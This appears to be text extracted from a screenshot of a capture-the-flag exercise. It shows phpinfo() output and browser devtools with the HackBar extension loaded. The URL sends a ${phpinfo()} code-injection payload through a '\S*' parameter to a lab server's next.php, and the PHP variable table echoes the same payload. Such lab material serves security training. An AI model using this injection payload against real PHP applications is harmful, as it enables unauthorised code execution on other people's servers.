 KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST 10.240.0.1
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
FLAG no
USER www-data
PHP Variables
Variable Value
_REQUEST["\S*"] ${phpinfo()}
_GET["\S*"] ${phpinfo()}
_SERVER["KUBERNETES_SERVICE_PORT"] 443
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://ab4047e6-c83d-4c53-a052-b2cfece9eb8f.node5.buuoj.cn:81/next.php?\S*=${phpinfo()}
Split URL
Execute
Post data Referer User Agent Cookies Clear All